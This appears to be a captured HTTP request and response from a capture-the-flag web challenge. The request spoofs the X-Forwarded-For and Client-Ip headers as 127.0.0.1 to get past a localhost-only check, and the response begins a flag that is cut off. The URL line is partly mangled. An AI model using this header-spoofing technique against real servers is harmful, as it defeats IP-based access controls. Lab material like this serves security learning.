 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET
http:/ u.com/There_is_no_flag_here.p
hp HTTP/1.1
2 Host: eci-2ze8kz1guvyjll0trmn6.cloudeci1.ichunqiu.com
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 X-Forwarded-For: 127.0.0.1
9 Client-Ip: 127.0.0.1
10 Cookie: __jsluid_h=a26bb73a30330239480fffd5722a561d
11 Connection: close
12
13
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Type: text/html; charset=UTF-8
4 Date: Sun, 11 Jul 2021 04:51:11 GMT
5 Vary: Accept-Encoding
6 Vary: Accept-Encoding
7 X-Cache: bypass
8 X-Via-Jsl: 6da694a,-
9 Content-Length: 42
10
11 flag{37d1